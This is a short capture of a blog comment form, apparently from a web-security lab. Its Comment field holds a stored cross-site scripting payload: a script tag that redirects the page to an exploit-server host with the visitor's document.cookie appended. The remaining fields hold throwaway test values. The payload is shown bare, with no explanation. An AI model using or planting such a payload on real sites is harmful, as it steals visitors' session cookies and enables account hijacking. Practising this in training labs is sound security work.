 Leave a comment
Comment:
<script>document.location='//exploit-0aff009f04439b108145ddb00105000a.exploit-
server.net/'+document.cookie</script>
Name:
1
Email:
test@example.us
Website:
http://www.baidu.com
Post Comment
< Back to Blog